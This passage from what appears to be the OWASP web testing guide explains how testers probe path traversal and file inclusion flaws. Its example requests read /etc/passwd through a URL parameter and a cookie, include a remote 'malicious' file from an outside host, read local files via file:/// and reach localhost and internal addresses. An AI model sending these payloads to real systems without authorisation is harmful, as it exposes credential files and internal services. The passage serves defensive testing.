 Testing Techniques
The next stage of testing is analyzing the input validation functions present in the web application. Using the previous example, the dynamic page called getUserProfile.jsp loads static information from a file and shows the content to users. An
attacker could insert the malicious string "../../../../etc/passwd" to include the password hash file of a Linux/UNIX system. Obviously, this kind of attack is possible only if the validation checkpoint fails; according to the file system privileges, the web
application itself must be able to read the file.
To successfully test for this flaw, the tester needs to have knowledge of the system being tested and the location of the files being requested. There is no point requesting /etc/passwd from an IIS web server.
http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
For the cookies example:
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
It's also possible to include files and scripts located on external website.
http://example.com/index.php?file=http://www.owasp.org/malicioustxt
If protocols are accepted as arguments, as in the above example, it's also possible to probe the local filesystem this way.
http://example.com/index.php?file=file:///etc/passwd
If protocols are accepted as arguments, as in the above examples, it's also possible to probe the local services and nearby services.
http://example.com/index.php?file=http://localhost:8080 or http://example.com/index.php?file=http://192.168.0.2:9080
The following example will demonstrate how it is possible to show the source code of a CGI component, without using any path traversal characters.
http://example.com/main.cgi?home=main.cgi